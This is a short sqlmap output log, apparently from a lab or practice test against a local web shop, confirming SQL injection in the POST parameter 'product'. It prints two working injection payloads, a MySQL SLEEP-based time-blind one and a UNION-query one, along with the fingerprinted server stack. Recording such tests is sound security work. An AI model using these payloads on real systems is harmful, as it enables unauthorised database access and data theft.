 POST parameter 'product' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: product (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: product=Senpai Knife Set ' AND (SELECT 3896 FROM (SELECT(SLEEP(5)))aNew) AND 'XcJt'='XcJt

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: product=Senpai Knife Set ' UNION ALL SELECT NULL,CONCAT(0x716b717071,0x6947794d447a766c67577577415a6c5959656b6a7972634c6569446a445642774852655658486347,0x71706a7071),NULL,NULL-- -
---
[11:43:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[11:43:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'

[*] ending @ 11:43:20 /2024-01-15/